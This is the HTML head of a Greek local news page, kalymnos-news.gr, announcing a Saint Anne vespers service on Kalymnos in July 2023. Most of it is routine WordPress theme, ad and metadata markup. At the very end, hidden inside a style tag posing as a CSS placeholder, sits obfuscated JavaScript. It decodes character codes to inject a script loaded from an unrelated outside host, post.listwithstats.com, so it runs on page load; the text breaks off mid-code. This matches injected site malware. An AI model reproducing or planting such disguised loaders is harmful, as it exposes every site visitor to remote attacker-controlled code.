<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.2" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/110194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=110194' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F07%2F%25cf%2584%25ce%25b7-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1-24-7-%25ce%25bf-%25ce%25b5%25cf%2583%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bd%25cf%258c%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F07%2F%25cf%2584%25ce%25b7-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1-24-7-%25ce%25bf-%25ce%25b5%25cf%2583%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bd%25cf%258c%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9172848760";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/",
                    "name": "Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου. - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2023/07/τη-δευτέρα-24-7-ο-εσπερινός-της-αγίας-άννα/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Τη Δευτέρα ,24 Ιουλίου 2023, παραμονή της εορτής της Κοιμήσεως της Αγίας Άννης , θα τελεστεί εσπερινός στο ομώνυμο γραφικό παλαιό εκκλησάκι στην Καλιώτισα στο Βαθύ Καλύμνου στις 7.00 το απόγευμα. Την Τρίτη 25 Ιουλίου 2023, το πρωί, θα τελεστεί η Θεία Λειτουργία."/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png"/>
  <meta property="article:published_time" content="2023-07-23T17:36:18+02:00"/>
  <meta property="article:modified_time" content="2023-07-23T17:37:42+02:00" />
  <meta property="og:updated_time" content="2023-07-23T17:37:42+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου. - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου. - kalymnos-news.gr"/>
  <meta itemprop="description" content="Τη Δευτέρα ,24 Ιουλίου 2023, παραμονή της εορτής της Κοιμήσεως της Αγίας Άννης , θα τελεστεί εσπερινός στο ομώνυμο γραφικό παλαιό εκκλησάκι στην Καλιώτισα στο Βαθύ Καλύμνου στις 7.00 το απόγευμα. Την Τρίτη 25 Ιουλίου 2023, το πρωί, θα τελεστεί η Θεία Λειτουργία."/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png"/>
  <meta itemprop="datePublished" content="2023-07-23"/>
  <meta itemprop="dateModified" content="2023-07-23T17:37:42+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Τη Δευτέρα 24/7 ο εσπερινός της Αγίας Άννας στην Καλιώτισα Βαθύ Καλύμνου. - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2023/07/τη-δευτέρα-24-7-ο-εσπερινός-της-αγίας-άννα/"/>
  <meta name="twitter:description" content="Τη Δευτέρα ,24 Ιουλίου 2023, παραμονή της εορτής της Κοιμήσεως της Αγίας Άννης , θα τελεστεί εσπερινός στο ομώνυμο γραφικό παλαιό εκκλησάκι στην Καλιώτισα στο Βαθύ Καλύμνου στις 7.00 το απόγευμα. Την Τρίτη 25 Ιουλίου 2023, το πρωί, θα τελεστεί η Θεία Λειτουργία."/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplz